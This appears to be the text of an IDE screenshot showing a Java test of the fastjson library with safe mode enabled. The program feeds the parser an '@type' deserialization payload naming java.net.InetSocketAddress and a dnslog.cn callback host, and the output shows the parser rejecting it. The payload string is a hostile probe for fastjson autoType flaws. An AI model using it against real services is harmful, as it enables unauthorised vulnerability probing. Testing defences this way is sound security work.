 13 import com.alibaba.fastjson.parser.ParserConfig;
14 import com.alibaba.fastjson.serializer.SerializerFeature;
15 import org.apache.commons.codec.binary.Base64;
16 import org.apache.commons.io.IOUtils;
17
18 import javax.swing.*;
19
20 public class main {
21 static List<Cat> c_list = new ArrayList<Cat>();
22
23 public static void main(String[] args){
24 ParserConfig.getGlobalInstance().setSafeMode(true);
25 String string = "{\"@type\":\"java.net.InetSocketAddress\"{\"address\":,\"val\":\"ra4xhh.dnslog.cn\"}}";
26 Object obj = JSON.parseObject(string);
27
Run: main ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_291.jdk/Contents/Home/bin/java ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : safeMode not support autoType : java.net.InetSocketAddress
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:1244)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:333)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1401)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1367)
at com.alibaba.fastjson.JSON.parse(JSON.java:183)
at com.alibaba.fastjson.JSON.parse(JSON.java:193)
at com.alibaba.fastjson.JSON.parse(JSON.java:149)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:254)
at main.main(main.java:55)
Process finished with exit code 1